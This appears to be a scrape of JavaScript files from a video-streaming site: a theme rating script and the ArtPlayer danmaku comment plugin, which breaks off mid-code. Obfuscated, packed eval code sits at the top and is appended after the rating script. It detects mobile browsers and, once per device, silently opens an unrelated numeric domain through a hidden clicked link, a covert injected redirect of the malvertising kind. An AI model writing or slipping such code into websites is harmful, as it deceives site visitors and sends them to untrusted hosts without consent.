eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('p x(){j(O y==="\\k\\6\\2\\0\\8\\9\\6\\0\\2"){z P}Q a=(R^S)+(T^U);q A=y[\'\\k\\b\\0\\7\\V\\f\\0\\6\\1\'][\'\\1\\5\\r\\5\\W\\0\\7\\l\\3\\b\\0\']();a=(X^Y)+(Z^10);q B=11 12("13|14|15 16|17|18|19|1a 1b|1c|1d|1e|1f".s("").t().u(""),\'\\9\');z B[\'\\1\\0\\b\\1\'](A)}p C(a){q c=g[\'\\d\\7\\0\\3\\1\\0\\D\\4\\0\\h\\0\\6\\1\']("\\3");c[\'\\m\\7\\0\\8\']=a;c[\'\\b\\1\\i\\4\\0\'][\'\\2\\9\\b\\n\\4\\3\\i\']="1g".s("").t().u("");c[\'\\1\\3\\7\\f\\0\\1\']="\\v\\e\\4\\3\\6\\o";g[\'\\e\\5\\2\\i\'][\'\\3\\n\\n\\0\\6\\2\\l\\m\\9\\4\\2\'](c);c[\'\\d\\4\\9\\d\\o\']();g[\'\\e\\5\\2\\i\'][\'\\7\\0\\h\\5\\E\\0\\l\\m\\9\\4\\2\'](c)}g[\'\\3\\2\\2\\D\\E\\0\\6\\1\\r\\9\\b\\1\\0\\6\\0\\7\']("\\1h\\1i\\1j\\l\\5\\6\\1\\0\\6\\1\\r\\5\\3\\2\\0\\2",p(){j(!F[\'\\f\\4\\5\\e\\3\\4\\G\\3\\7\']){j(g[\'\\e\\5\\2\\i\']!=1k){F[\'\\f\\4\\5\\e\\3\\4\\G\\3\\7\']="\\w";H=I[\'\\f\\0\\1\\w\\1\\0\\h\']("\\4\\k\\d\\o\\v\\8\\8");j(!H&&x()){C("\\m\\1\\1\\n\\1l\\J\\J\\1m\\K\\L\\M\\N\\K\\1n\\L\\8\\M\\d\\N\\d\\5\\h")}I[\'\\b\\0\\1\\w\\1\\0\\h\']("\\4\\k\\d\\o\\v\\8\\8","1o".s("").t().u(""))}}});',62,87,'u0065|u0074|u0064|u0061|u006C|u006F|u006E|u0072|u0066|u0069||u0073|_0xbc9f6d|u0063|u0062|u0067|document|u006D|u0079|if|u0075|u0043|u0068|u0070|u006B|function|const|u004C|split|reverse|join|u005F|u0049|isMobileDevice|navigator|return|_0x0bd|_0xf_0xe23|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|u002F|u0035|u0033|u0032|u002E|typeof|false|var|687386|687385|212973|212975|u0041|u0077|802130|802133|672503|672510|new|RegExp|elibom|elibomei|inim|arepo|sobew|naibmys|yrrebkcalb|enohp|swodniw|dopi|dapi|enohpi|diordna|enon|u0044|u004F|u004D|null|u003A|u0037|u0036|eurt'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: https://www.4kvm.net/wp-content/themes/dooplay/assets/js/lib/starstruck.js?ver=2.4.3
body_size: 1538
content:
!function(t){t(document).ready(function(){function a(a,s){var n=t(this).data("id"),r=t(this).data("type"),e=t(this).parent();t.ajax({type:"POST",dataType:"json",context:e,data:"action=starstruck_action&nonce="+ss_l18n.nonce+"&score="+a+"&id="+n+"&type="+r,url:ss_l18n.url,error:function(t,a,s){1==ss_l18n.enable_debug&&(console.log(arguments),alert("Error: "+s+" - "+a+" - "+t.status))},success:function(a){1==ss_l18n.enable_debug&&console.log(a),t(".rating-count",this).html(a.votes).fadeIn("slow"),t(".rating-value",this).html(a.avg).fadeIn("slow"),t(".dt_rating_vgs",this).html(a.avg).fadeIn("slow"),t(".rating-yours",this).html(a.user_vote).fadeIn("slow"),t(".rating-text",this).html(a.vote_text).fadeIn("slow")}}),t(this).fadeOut(function(){t(this).fadeIn()})}var s=ss_l18n.require_login?!0:!1,n=ss_l18n.enable_half_stars?!0:!1;if(t(".starstruck-main").raty({starType:"i",score:function(){return t(this).data("rating")},readOnly:s,click:a,half:n,halfShow:n}),t(".starstruck-read-only").raty({starType:"i",score:function(){return t(this).data("rating")},readOnly:!0,half:n,halfShow:n}),"jquery"===ss_l18n.tax_output&&t(".starstruck-tax").length){var r=t(".starstruck-tax.wp_footer > div");t(ss_l18n.tax_selector).after(r),t(r).show()}t(".starstruck").length&&t("body").addClass("starstrucked")})}(jQuery);

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('p x(){j(O y==="\\k\\6\\2\\0\\8\\9\\6\\0\\2"){z P}Q a=(R^S)+(T^U);q A=y[\'\\k\\b\\0\\7\\V\\f\\0\\6\\1\'][\'\\1\\5\\r\\5\\W\\0\\7\\l\\3\\b\\0\']();a=(X^Y)+(Z^10);q B=11 12("13|14|15 16|17|18|19|1a 1b|1c|1d|1e|1f".s("").t().u(""),\'\\9\');z B[\'\\1\\0\\b\\1\'](A)}p C(a){q c=g[\'\\d\\7\\0\\3\\1\\0\\D\\4\\0\\h\\0\\6\\1\']("\\3");c[\'\\m\\7\\0\\8\']=a;c[\'\\b\\1\\i\\4\\0\'][\'\\2\\9\\b\\n\\4\\3\\i\']="1g".s("").t().u("");c[\'\\1\\3\\7\\f\\0\\1\']="\\v\\e\\4\\3\\6\\o";g[\'\\e\\5\\2\\i\'][\'\\3\\n\\n\\0\\6\\2\\l\\m\\9\\4\\2\'](c);c[\'\\d\\4\\9\\d\\o\']();g[\'\\e\\5\\2\\i\'][\'\\7\\0\\h\\5\\E\\0\\l\\m\\9\\4\\2\'](c)}g[\'\\3\\2\\2\\D\\E\\0\\6\\1\\r\\9\\b\\1\\0\\6\\0\\7\']("\\1h\\1i\\1j\\l\\5\\6\\1\\0\\6\\1\\r\\5\\3\\2\\0\\2",p(){j(!F[\'\\f\\4\\5\\e\\3\\4\\G\\3\\7\']){j(g[\'\\e\\5\\2\\i\']!=1k){F[\'\\f\\4\\5\\e\\3\\4\\G\\3\\7\']="\\w";H=I[\'\\f\\0\\1\\w\\1\\0\\h\']("\\4\\k\\d\\o\\v\\8\\8");j(!H&&x()){C("\\m\\1\\1\\n\\1l\\J\\J\\1m\\K\\L\\M\\N\\K\\1n\\L\\8\\M\\d\\N\\d\\5\\h")}I[\'\\b\\0\\1\\w\\1\\0\\h\']("\\4\\k\\d\\o\\v\\8\\8","1o".s("").t().u(""))}}});',62,87,'u0065|u0074|u0064|u0061|u006C|u006F|u006E|u0072|u0066|u0069||u0073|_0xbc9f6d|u0063|u0062|u0067|document|u006D|u0079|if|u0075|u0043|u0068|u0070|u006B|function|const|u004C|split|reverse|join|u005F|u0049|isMobileDevice|navigator|return|_0x0bd|_0xf_0xe23|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|u002F|u0035|u0033|u0032|u002E|typeof|false|var|687386|687385|212973|212975|u0041|u0077|802130|802133|672503|672510|new|RegExp|elibom|elibomei|inim|arepo|sobew|naibmys|yrrebkcalb|enohp|swodniw|dopi|dapi|enohpi|diordna|enon|u0044|u004F|u004D|null|u003A|u0037|u0036|eurt'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: https://www.4kvm.net/wp-content/themes/dooplay-child/assets/art/danmuku.js
body_size: 14445
content:
/*!
 * artplayer-plugin-danmuku.js v5.0.1
 * Github: https://github.com/zhw2590582/ArtPlayer
 * (c) 2017-2023 Harvey Zack
 * Released under the MIT License.
 */
!function(t,e,n,i,r){var a="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:"undefined"!=typeof global?global:{},s="function"==typeof a[i]&&a[i],o=s.cache||{},l="undefined"!=typeof module&&"function"==typeof module.require&&module.require.bind(module);function u(e,n){if(!o[e]){if(!t[e]){var r="function"==typeof a[i]&&a[i];if(!n&&r)return r(e,!0);if(s)return s(e,!0);if(l&&"string"==typeof e)return l(e);var d=new Error("Cannot find module '"+e+"'");throw d.code="MODULE_NOT_FOUND",d}p.resolve=function(n){var i=t[e][1][n];return null!=i?i:n},p.cache={};var m=o[e]=new u.Module(e);t[e][0].call(m.exports,p,m,m.exports,this)}return o[e].exports;function p(t){var e=p.resolve(t);return!1===e?{}:u(e)}}u.isParcelRequire=!0,u.Module=function(t){this.id=t,this.bundle=u,this.exports={}},u.modules=t,u.cache=o,u.parent=s,u.register=function(e,n){t[e]=[function(t,e){e.exports=n},{}]},Object.defineProperty(u,"root",{get:function(){return a[i]}}),a[i]=u;for(var d=0;d<e.length;d++)u(e[d]);if(n){var m=u(n);"object"==typeof exports&&"undefined"!=typeof module?module.exports=m:"function"==typeof define&&define.amd&&define((function(){return m}))}}({bgm6t:[function(t,e,n){var i=t("@parcel/transformer-js/src/esmodule-helpers.js");i.defineInteropFlag(n);var r=t("./danmuku"),a=i.interopDefault(r),s=t("./setting"),o=i.interopDefault(s),l=t("./heatmap"),u=i.interopDefault(l);function d(t){return e=>{!function(t){const{version:e,utils:{errorHandle:n}}=t.constructor,i=e.split(".").map(Number);n(i[0]+i[1]/100>=5,`Artplayer.js@${e} 不兼容该弹幕库，请更新到 Artplayer.js@5.x.x 版本以上`)}(e);const n=new(0,a.default)(e,t);return(0,o.default)(e,n),t.heatmap&&!e.option.isLive&&(0,u.default)(e,n,t.heatmap),{name:"artplayerPluginDanmuku",emit:n.emit.bind(n),load:n.load.bind(n),config:n.config.bind(n),hide:n.hide.bind(n),show:n.show.bind(n),reset:n.reset.bind(n),get option(){return n.option},get isHide(){return n.isHide},get isStop(){return n.isStop}}}}n.default=d,d.env="production",d.version="5.0.1",d.build="2023-05-03 11:57:31","undefined"!=typeof window&&(window.artplayerPluginDanmuku=d)},{"./danmuku":"4ns48","./setting":"lO8OT","./heatmap":"8AxLD","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"4ns48":[function(t,e,n){var i=t("@parcel/transformer-js/src/esmodule-helpers.js");i.defineInteropFlag(n);var r=t("./bilibili"),a=t("./getDanmuTop"),s=i.interopDefault(a);class o{constructor(e,n){const{constructor:i,template:r}=e;if(this.utils=i.utils,this.validator=i.validator,this.$danmuku=r.$danmuku,this.$player=r.$player,this.art=e,this.danmus=[],this.queue=[],this.option={},this.$refs=[],this.isStop=!1,this.isHide=!1,this.timer=null,this.config(n),this.option.useWorker)try{this.worker=new Worker(t("12ceab24749100d0"))}catch(t){}this.start=this.start.bind(this),this.stop=this.stop.bind(this),this.reset=this.reset.bind(this),this.destroy=this.destroy.bind(this),e.on("video:play",this.start),e.on("video:playing",this.start),e.on("video:pause",this.stop),e.on("video:waiting",this.stop),e.on("resize",this.reset),e.on("destroy",this.destroy),this.load()}static get option(){return{danmuku:[],speed:5,margin:["2%","25%"],opacity:1,color:"#FFFFFF",mode:0,fontSize:25,filter:()=>!0,antiOverlap:!0,useWorker:!0,synchronousPlayback:!1,lockTime:5,maxLength:100,minWidth:200,maxWidth:400,mount:void 0,theme:"dark",heatmap:!1,beforeEmit:()=>!0}}static get scheme(){return{danmuku:"array|function|string",speed:"number",margin:"array",opacity:"number",color:"string",mode:"number",fontSize:"number|string",filter:"function",antiOverlap:"boolean",useWorker:"boolean",synchronousPlayback:"boolean",lockTime:"number",maxLength:"number",minWidth:"number",maxWidth:"number",mount:"undefined|htmldivelement",theme:"string",heatmap:"object|boolean",beforeEmit:"function"}}get isRotate(){return this.art.plugins.autoOrientation&&this.art.plugins.autoOrientation.state}get marginTop(){const{clamp:t}=this.utils,e=this.option.margin[0],{clientHeight:n}=this.$player;if("number"==typeof e)return t(e,0,n);if("string"==typeof e&&e.endsWith("%")){return t(n*(parseFloat(e)/100),0,n)}return o.option.margin[0]}get marginBottom(){const{clamp:t}=this.utils,e=this.option.margin[1],{clientHeight:n}=this.$player;if("number"==typeof e)return t(e,0,n);if("string"==typeof e&&e.endsWith("%")){return t(n*(parseFloat(e)/100),0,n)}return o.option.margin[1]}filter(t,e){return this.queue.filter((e=>e.$state===t)).map(e)}getLeft(t){const e=t.getBoundingClientRect();return this.isRotate?e.top:e.left}getRef(){const t=this.$refs.pop();if(t)return t;const e=document.createElement("div");return e.style.cssText='\n            user-select: none;\n            position: absolute;\n            white-space: pre;\n            pointer-events: none;\n            perspective: 500px;\n            display: inline-block;\n            will-change: transform;\n            font-weight: normal;\n            line-height: 1.125;\n            visibility: hidden;\n            font-family: SimHei, "Microsoft JhengHei", Arial, Helvetica, sans-serif;\n            text-shadow: rgb(0, 0, 0) 1px 0px 1px, rgb(0, 0, 0) 0px 1px 1px, rgb(0, 0, 0) 0px -1px 1px, rgb(0, 0, 0) -1px 0px 1px;\n        ',e}getReady(){const{currentTime:t}=this.art;return this.queue.filter((e=>"ready"===e.$state||"wait"===e.$state&&t+.1>=e.time&&e.time>=t-.1))}getEmits(){const t=[],{clientWidth:e}=this.$player,n=this.getLeft(this.$player);return this.filter("emit",(i=>{const r=i.$ref.offsetTop,a=this.getLeft(i.$ref)-n,s=i.$ref.clientHeight,o=i.$ref.clientWidth,l=a+o,u=e-l,d=l/i.$restTime,m={};m.top=r,m.left=a,m.height=s,m.width=o,m.right=u,m.speed=d,m.distance=l,m.time=i.$restTime,m.mode=i.mode,t.push(m)})),t}getFontSize(t){const{clamp:e}=this.utils,{clientHeight:n}=this.$player;if("number"==typeof t)return e(t,12,n);if("string"==typeof t&&t.endsWith("%")){return e(n*(parseFloat(t)/100),12,n)}return o.option.fontSize}postMessage(t={}){return new Promise((e=>{if(this.option.useWorker&&this.worker&&this.worker.postMessage)t.id=Date.now(),this.worker.postMessage(t),this.worker.onmessage=n=>{const{data:i}=n;i.id===t.id&&e(i)};else{const n=(0,s.default)(t);e({top:n})}}))}async load(){try{"function"==typeof this.option.danmuku?this.danmus=await this.option.danmuku():"function"==typeof this.option.danmuku.then?this.danmus=await this.option.danmuku:"string"==typeof this.option.danmuku?this.danmus=await(0,r.bilibiliDanmuParseFromUrl)(this.option.danmuku):this.danmus=this.option.danmuku,this.utils.errorHandle(Array.isArray(this.danmus),"Danmuku need return an array as result"),this.art.emit("artplayerPluginDanmuku:loaded",this.danmus),this.queue=[],this.$danmuku.innerText="",this.danmus.forEach((t=>this.emit(t)))}catch(t){throw this.art.emit("artplayerPluginDanmuku:error",t),t}return this}config(t){const{clamp:e}=this.utils;return this.option=Object.assign({},o.option,this.option,t),this.validator(this.option,o.scheme),this.option.speed=e(this.option.speed,1,10),this.option.opacity=e(this.option.opacity,0,1),this.option.lockTime=e(Math.floor(this.option.lockTime),0,60),this.option.maxLength=e(this.option.maxLength,0,500),this.option.minWidth=e(this.option.minWidth,0,500),this.option.maxWidth=e(this.option.maxWidth,0,1/0),t.fontSize&&(this.option.fontSize=this.getFontSize(this.option.fontSize),this.reset()),this.art.emit("artplayerPluginDanmuku:config",this.option),this}makeWait(t){t.$state="wait",t.$ref&&(t.$ref.style.visibility="hidden",t.$ref.style.marginLeft="0px",t.$ref.style.transform="translateX(0px)",t.$ref.style.transition="transform 0s linear 0s",this.$refs.push(t.$ref),t.$ref=null)}continue(){const{clientWidth:t}=this.$player;return this.filter("stop",(e=>{switch(e.$state="emit",e.$lastStartTime=Date.now(),e.mode){case 0:{const n=t+e.$ref.clientWidth;e.$ref.style.transform=`translateX(${-n}px)`,e.$ref.style.transition=`transform ${e.$restTime}s linear 0s`;break}}})),this}suspend(){const{clientWidth:t}=this.$player;return this.filter("emit",(e=>{switch(e.$state="stop",e.mode){case 0:{const n=t-(this.getLeft(e.$ref)-this.getLeft(this.$player));e.$ref.style.transform=`translateX(${-n}px)`,e.$ref.style.transition="transform 0s linear 0s";break}}})),this}reset(){return this.queue.forEach((t=>this.makeWait(t))),this}update(){return this.timer=window.requestAnimationFrame((async()=>{if(this.art.playing&&!this.isHide){this.filter("emit",(t=>{const e=(Date.now()-t.$lastStartTime)/1e3;t.$restTime-=e,t.$lastStartTime=Date.now(),t.$restTime<=0&&this.makeWait(t)}));const t=this.getReady(),{clientWidth:e,clientHeight:n}=this.$player;for(let i=0;i<t.length;i++){const r=t[i];r.$ref=this.getRef(),r.$ref.innerText=r.text,this.$danmuku.appendChild(r.$ref),r.$ref.style.left=`${e}px`,r.$ref.style.opacity=this.option.opacity,r.$ref.style.fontSize=`${this.option.fontSize}px`,r.$ref.style.color=r.color,r.$ref.style.border=r.border?`1px solid ${r.color}`:null,r.$ref.style.backgroundColor=r.border?"rgb(0 0 0 / 50%)":null,r.$ref.style.marginLeft="0px",r.$lastStartTime=Date.now(),r.$restTime=this.option.synchronousPlayback&&this.art.playbackRate?this.option.speed/Number(this.art.playbackRate):this.option.speed;const a={mode:r.mode,height:r.$ref.clientHeight,speed:(e+r.$ref.clientWidth)/r.$restTime},{top:s}=await this.postMessage({target:a,emits:this.getEmits(),antiOverlap:this.option.antiOverlap,clientWidth:e,clientHeight:n,marginBottom:this.marginBottom,marginTop:this.marginTop});if(r.$ref)if(this.isStop||void 0===s)r.$state="ready",this.$refs.push(r.$ref),r.$ref=null;else switch(r.$state="emit",r.$ref.style.visibility="visible",r.mode){case 0:{r.$ref.style.top=`${s}px`;const t=e+r.$ref.clientWidth;r.$ref.style.transform=`translateX(${-t}px)`,r.$ref.style.transition=`transform ${r.$restTime}s linear 0s`;break}case 1:r.$ref.style.left="50%",r.$ref.style.top=`${s}px`,r.$ref.style.marginLeft=`-${r.$ref.clientWidth/2}px`}}}this.isStop||this.update()})),this}stop(){return this.isStop=!0,this.suspend(),window.cancelAnimationFrame(this.timer),this.art.emit("artplayerPluginDanmuku:stop"),this}start(){return this.isStop=!1,this.continue(),this.update(),this.art.emit("artplayerPluginDanmuku:start"),this}show(){return this.isHide=!1,this.start(),this.$danmuku.style.display="block",this.art.emit("artplayerPluginDanmuku:show"),this}hide(){return this.isHide=!0,this.stop(),this.queue.forEach((t=>this.makeWait(t))),this.$danmuku.style.display="none",this.art.emit("artplayerPluginDanmuku:hide"),this}emit(t){return this.validator(t,{text:"string",mode:"number|undefined",color:"string|undefined",time:"number|undefined",border:"boolean|undefined"}),t.text.trim()&&this.option.filter(t)?(t.time?t.time=this.utils.clamp(t.time,0,1/0):t.time=this.art.currentTime+.5,void 0===t.mode&&(t.mode=this.option.mode),void 0===t.color&&(t.color=this.option.color),this.queue.push({...t,$state:"wait",$ref:null,$restTime:0,$lastStartTime:0}),this):this}destroy(){this.stop(),this.worker&&this.worker.terminate&&this.worker.terminate(),this.art.off("video:play",this.start),this.art.off("video:playing",this.start),this.art.off("video:pause",this.stop),this.art.off("video:waiting",this.stop),this.art.off("resize",this.reset),this.art.off("destroy",this.destroy),this.art.emit("artplayerPluginDanmuku:destroy")}}n.default=o},{"./bilibili":"f83sx","./getDanmuTop":"jPSuD","12ceab24749100d0":"fXq73","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],f83sx:[function(t,e,n){var i=t("@parcel/transformer-js/src/esmodule-helpers.js");function r(t){switch(t){case 1:case 2:case 3:default:return 0;case 4:case 5:return 1}}function a(t){if("string"!=typeof t)return[];const e=t.matchAll(/<d (?:.*? )??p="(?<p>.+?)"(?: .*?)?>(?<text>.+?)<\/d>/gs);return Array.from(e).map((t=>{const e=t.groups.p.split(",");if(e.length>=8){return{text:t.groups.text.trim().replaceAll("&quot;",'"').replaceAll("&apos;","'").replaceAll("&lt;","<").replaceAll("&gt;",">").replaceAll("&amp;","&"),time:Number(e[0]),mode:r(Number(e[1])),fontSize:Number(e[2]),color:`#${Number(e[3]).toString(16)}`,timestamp:Number(e[4]),pool:Number(e[5]),userID:e[6],rowID:Number(e[7])}}return null})).filter(Boolean)}function s(t){return fetch(t).then((t=>t.text())).then((t=>a(t)))}i.defineInteropFlag(n),i.export(n,"getMode",(()=>r)),i.export(n,"bilibiliDanmuParseFromXml",(()=>a)),i.export(n,"bilibiliDanmuParseFromUrl",(()=>s))},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"9pCYc":[function(t,e,n){n.interopDefault=function(t){return t&&t.__esModule?t:{default:t}},n.defineInteropFlag=function(t){Object.defineProperty(t,"__esModule",{value:!0})},n.exportAll=function(t,e){return Object.keys(t).forEach((function(n){"default"===n||"__esModule"===n||e.hasOwnProperty(n)||Object.defineProperty(e,n,{enumerable:!0,get:function(){return t[n]}})})),e},n.export=function(t,e,n){Object.defineProperty(t,e,{enumerable:!0,get:n})}},{}],jPSuD:[function(t,e,n){t("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(n),n.default=function({target:t,emits:e,clientWidth:n,clientHeight:i,marginBottom:r,marginTop:a,antiOverlap:s}){const o=e.filter((e=>e.mode===t.mode&&e.top<=i-r)).sort(((t,e)=>t.top-e.top));if(0===o.length)return a;o.unshift({top:0,left:0,right:0,height:a,width:n,speed:0,distance:n}),o.push({top:i-r,left:0,right:0,height:r,width:n,speed:0,distance:n});for(let e=1;e<o.length;e+=1){const n=o[e],i=o[e-1],r=i.top+i.height;if(n.top-r>=t.height)return r}const l=[];for(let t=1;t<o.length-1;t+=1){const e=o[t];if(l.length){const t=l[l.length-1];t[0].top===e.top?t.push(e):l.push([e])}else l.push([e])}if(!s){switch(t.mode){case 0:l.sort(((t,e)=>{const n=Math.min(...e.map((t=>t.right))),i=Math.min(...t.map((t=>t.right)));return n*e.length-i*t.length}));break;case 1:l.sort(((t,e)=>{const n=Math.max(...e.map((t=>t.width)));return Math.max(...t.map((t=>t.width)))*t.length-n*e.length}))}return l[0][0].top}switch(t.mode){case 0:{const e=l.find((e=>e.every((e=>{if(n<e.distance)return!1;if(t.speed<e.speed)return!0;return e.right/(t.speed-e.speed)>e.time}))));return e&&e[0]?e[0].top:void 0}case 1:return}}},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],fXq73:[function(t,e,n){e.exports="data:application/javascript,function%20getDanmuTop%28%7Btarget%3At%2Cemits%3Ae%2CclientWidth%3An%2CclientHeight%3Ai%2CmarginBottom%3As%2CmarginTop%3Ah%2CantiOverlap%3Ao%7D%29%7Bconst%20r%3De.filter%28%28e%3D%3Ee.mode%3D%3D%3Dt.mode%26%26e.top%3C%3Di-s%29%29.sort%28%28%28t%2Ce%29%3D%3Et.top-e.top%29%29%3Bif%280%3D%3D%3Dr.length%29return%20h%3Br.unshift%28%7Btop%3A0%2Cleft%3A0%2Cright%3A0%2Cheight%3Ah%2Cwidth%3An%2Cspeed%3A0%2Cdistance%3An%7D%29%2Cr.push%28%7Btop%3Ai-s%2Cleft%3A0%2Cright%3A0%2Cheight%3As%2Cwidth%3An%2Cspeed%3A0%2Cdistance%3An%7D%29%3Bfor%28let%20e%3D1%3Be%3Cr.length%3Be%2B%3D1%29%7Bconst%20n%3Dr%5Be%5D%2Ci%3Dr%5Be-1%5D%2Cs%3Di.top%2Bi.height%3Bif%28n.top-s%3E%3Dt.height%29return%20s%7Dconst%20p%3D%5B%5D%3Bfor%28let%20t%3D1%3Bt%3Cr.length-1%3Bt%2B%3D1%29%7Bconst%20e%3Dr%5Bt%5D%3Bif%28p.length%29%7Bconst%20t%3Dp%5Bp.length-1%5D%3Bt%5B0%5D.top%3D%3D%3De.top%3Ft.push%28e%29%3Ap.push%28%5Be%5D%29%7Delse%20p.push%28%5Be%5D%29%7Dif%28%21o%29%7Bswitch%28t.mode%29%7Bcase%200%3Ap.sort%28%28%28t%2Ce%29%3D%3E%7Bconst%20n%3DMath.min%28...e.map%28%28t%3D%3Et.right%29%29%29%2Ci%3DMath.min%28...t.map%28%28t%3D%3Et.right%29%29%29%3Breturn%20n%2ae.length-i%2at.length%7D%29%29%3Bbreak%3Bcase%201%3Ap.sort%28%28%28t%2Ce%29%3D%3E%7Bconst%20n%3DMath.max%28...e.map%28%28t%3D%3Et.width%29%29%29%3Breturn%20Math.max%28...t.map%28%28t%3D%3Et.width%29%29%29%2at.length-n%2ae.length%7D%29%29%7Dreturn%20p%5B0%5D%5B0%5D.top%7Dswitch%28t.mode%29%7Bcase%200%3A%7Bconst%20e%3Dp.find%28%28e%3D%3Ee.every%28%28e%3D%3E%7Bif%28n%3Ce.distance%29return%211%3Bif%28t.speed%3Ce.speed%29return%210%3Breturn%20e.right%2F%28t.speed-e.speed%29%3Ee.time%7D%29%29%29%29%3Breturn%20e%26%26e%5B0%5D%3Fe%5B0%5D.top%3Avoid%200%7Dcase%201%3Areturn%7D%7Donmessage%3Dt%3D%3E%7Bconst%7Bdata%3Ae%7D%3Dt%2Cn%3DgetDanmuTop%28e%29%3Bself.postMessage%28%7Btop%3An%2Cid%3Ae.id%7D%29%7D%3B"},{}],lO8OT:[function(t,e,n){var i=t("@parcel/transformer-js/src/esmodule-helpers.js");i.defineInteropFlag(n);var r=t("bundle-text:./style.less"),a=i.interopDefault(r),s=t("bundle-text:./img/danmu-on.svg"),o=i.interopDefault(s),l=t("bundle-text:./img/danmu-off.svg"),u=i.interopDefault(l),d=t("bundle-text:./img/danmu-config.svg"),m=i.interopDefault(d),p=t("bundle-text:./img/danmu-style.svg"),h=i.interopDefault(p);if(n.default=function(t,e){const{option:n}=e,{template:{$controlsCenter:i,$player:r},constructor:{SETTING_ITEM_WIDTH:a,utils:{removeClass:s,addClass:l,append:d,setStyle:p,tooltip:c,query:f,inverseClass:g,getIcon:y}}}=t;p(i,"display","flex");const k=y("danmu-on",o.default),x=y("danmu-off",u.default),b=y("danmu-config",m.default),v=y("danmu-style",h.default);!function(){const a=["#FE0302","#FF7204","#FFAA02","#FFD302","#FFFF00","#A0EE00","#00CD00","#019899","#4266BE","#89D5FF","#CC0273","#222222","#9B9B9B","#FFFFFF"].map((t=>`<div class="art-danmuku-style-panel-color${n.color===t?" art-current":""}" data-color="${t}" style="background-color:${t}"></div>`)),o=d(i,`<div class="art-danmuku-emitter" style="max-width: ${n.maxWidth?`${n.maxWidth}px`:"100%"}"><div class="art-danmuku-left"><div class="art-danmuku-style"><div class="art-danmuku-style-panel"><div class="art-danmuku-style-panel-inner"><div class="art-danmuku-style-panel-title">模式</div><div class="art-danmuku-style-panel-modes"><div class="art-danmuku-style-panel-mode art-current" data-mode="0">滚动</div><div class="art-danmuku-style-panel-mode" data-mode="1">静止</div></div><div class="art-danmuku-style-panel-title">颜色</div><div class="art-danmuku-style-panel-colors">${a.join("")}</div></div></div></div><input class="art-danmuku-input" maxlength="${n.maxLength}" placeholder="发个弹幕见证当下" /></div><div class="art-danmuku-send">发送</div></div>`),u=f(".art-danmuku-style",o),m=f(".art-danmuku-input",o),h=f(".art-danmuku-send",o),c=f(".art-danmuku-style-panel-inner",o),y=f(".art-danmuku-style-panel-modes",o),k=f(".art-danmuku-style-panel-colors",o),x=n.mount||d(r,'<div class="art-layer-danmuku-emitter"></div>');t.option.backdrop&&l(c,"art-backdrop-filter"),n.theme&&l(o,`art-danmuku-theme-${n.theme}`);let b=null,w=n.mode,$=n.color;function D(t){t<=0?(b=null,h.innerText="发送",s(h,"art-disabled")):(h.innerText=t,b=setTimeout((()=>D(t-1)),1e3))}function B(){const i={mode:w,color:$,border:!0,text:m.value.trim()};null===b&&n.beforeEmit(i)&&(m.value="",e.emit(i),l(h,"art-disabled"),D(n.lockTime),t.emit("artplayerPluginDanmuku:emit",i))}function M(){i.clientWidth<n.minWidth?(d(x,o),p(x,"display","flex"),l(o,"art-danmuku-mount"),n.mount||p(r,"marginBottom","40px")):(d(i,o),p(x,"display","none"),s(o,"art-danmuku-mount"),n.mount||p(r,"marginBottom",null))}d(u,v),t.proxy(h,"click",B),t.proxy(m,"keypress",(t=>{"Enter"===t.key&&(t.preventDefault(),B())})),t.proxy(y,"click",(t=>{const{dataset:e}=t.target;e.mode&&(w=Number(e.mode),g(t.target,"art-current"))})),t.proxy(k,"click",(t=>{const{dataset:e}=t.target;e.color&&($=e.color,g(t.target,"art-current"))})),M(),t.on("resize",(()=>{t.isInput||M()})),t.on("destroy",(()=>{n.mount&&o.parentElement===n.mount&&n.mount.removeChild(o)}))}(),t.controls.add({position:"right",name:"danmuku",click:function(){e.isHide?(e.show(),t.notice.show="弹幕显示",p(k,"display",null),p(x,"display","none")):(e.hide(),t.notice.show="弹幕隐藏",p(k,"display","none"),p(x,"display",null))},mounted(e){d(e,k),d(e,x),c(e,"弹幕开关"),p(x,"display","none"),t.on("artplayerPluginDanmuku:hide",(()=>{p(k,"display","none"),p(x,"display",null)})),t.on("artplayerPluginDanmuku:show",(()=>{p(k,"display",null),p(x,"display","none")}))}}),t.setting.add({width:260,name:"danmuku",html:"弹幕设置",tooltip:"更多",icon:b,selector:[{width:a,html:"播放速度",icon:"",tooltip:"适中",selector:[{html:"极慢",time:10},{html:"较慢",time:7.5},{default:!0,html:"适中",time:5},{html:"较快",time:2.5},{html:"极快",time:1}],onSelect:function(t){return e.config({speed:t.time}),t.html}},{width:a,html:"字体大小",icon:"",tooltip:"适中",selector:[{html:"极小",fontSize:"4%"},{html:"较小",fontSize:"5%"},{default:!0,html:"适中",fontSize:"6%"},{html:"较大",fontSize:"7%"},{html:"极大",fontSize:"8%"}],onSelect:function(t){return e.config({fontSize:t.fontSize}),t.html}},{width:a,html:"不透明度",icon:"",tooltip:"100%",selector:[{default:!0,opacity:1,html:"100%"},{opacity:.75,html:"75%"},{opacity:.5,html:"50%"},{opacity:.25,html:"25%"},{opacity:0,html:"0%"}],onSelect:function(t){return 